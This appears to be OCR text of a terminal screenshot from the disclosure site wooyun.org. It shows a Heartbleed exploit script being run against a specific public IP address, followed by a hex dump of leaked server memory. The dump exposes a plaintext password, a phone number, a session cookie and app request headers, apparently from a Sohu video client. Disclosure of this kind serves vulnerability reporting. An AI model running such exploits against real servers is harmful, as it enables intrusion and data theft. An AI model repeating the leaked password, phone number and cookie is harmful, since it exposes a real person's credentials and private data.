 1. head | python heartbleed.py 221.179.178.39 --port=443 (head)
head (head)
~ (zsh)
0220: 30 30 33 26 70 73 69 64 3D 37 37 32 26 AD 3A 56 003&psid=772&.:V
0230: 1A 41 F7 FA 97 C7 36 24 52 34 8C EA 2E 89 BF B4 .A....6$R4......
0240: FF 0E 0E 0E 0E 0E 0E 0E 0E 0E 0E 0E 0E 0E 0E 0E ................
0250: 0F 0F 0F 0F 0F 0F 0F 0F 0F 0F 0F 0F 0F 0F 0F 0F ................
0260: 41 25 32 35 38 34 26 70 61 73 73 77 6F 72 64 3D A%2584&password=
0270: 31 32 35 39 38 38 31 32 35 39 38 38 26 70 68 6F 125988125988&pho
0280: 6E 65 5F 6E 75 6D 62 65 72 3D 31 35 38 37 33 30 ne_number=158730
0290: 38 39 35 38 38 26 70 73 69 64 3D 37 37 32 26 C8 89588&psid=772&.
02a0: E9 57 54 F4 3B 14 08 73 90 C5 05 C5 13 5B 4A DD .WT.;..s.....[J.
02b0: 24 92 B4 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C $...............
02c0: 70 65 3D 41 6E 64 72 6F 69 64 50 68 6F 6E 65 00 pe=AndroidPhone.
02d0: 0A 41 63 63 65 70 74 2D 4C 61 6E 67 75 61 67 65 .Accept-Language
02e0: 00 20 7A 68 2D 43 4E 2C 65 6E 2D 55 53 3B 71 3D . zh-CN,en-US;q=
02f0: 30 2E 38 00 0A 43 6F 6F 6B 69 65 00 20 53 55 56 0.8..Cookie. SUV
0300: 3D 31 34 32 37 35 32 38 38 31 37 35 32 35 36 37 =142752881752567
0310: 37 00 0A 58 2D 52 65 71 75 65 73 74 65 64 2D 57 7..X-Requested-W
0320: 69 74 68 00 20 63 6F 6D 2E 73 6F 68 75 2E 73 6F ith. com.sohu.so
0330: 68 75 76 69 64 65 6F 00 0A 0D 0A B1 E6 8E A2 E5 huvideo.........
0340: 91 98 E9 A9 AC E5 AE 8F E5 9C A8 E5 89 AF E6 80 ................
0350: BB E7 BB 9F E7 9A 84 E6 8E 88 E6 9D 83 E4 B8 8B ................
0360: E6 88 90 E4 B8 BA E6 8D 89 E6 8D 95 E5 B0 8F E7 ................
0370: BB 84 E7 9A 84 E4 B8 BB E7 AE A1 EF BC 8C E4 BB ................
0380: 96 E5 86 B3 E5 AE 9A E9 80 90 E4 B8 AA E5 87 BB ................
0390: E7 A0 B4 E3 80 82 E5 8F A6 E4 B8 80 E6 96 B9 E9 ................
03a0: 9D A2 EF BC 8C E8 8E 8E E6 8B 89 E7 9A 84 E7 88 ................
03b0: B6 E4 BA B2 E5 9B A0 E4 B8 BA E6 9E 97 E8 82 AF ................
www.wooyun.org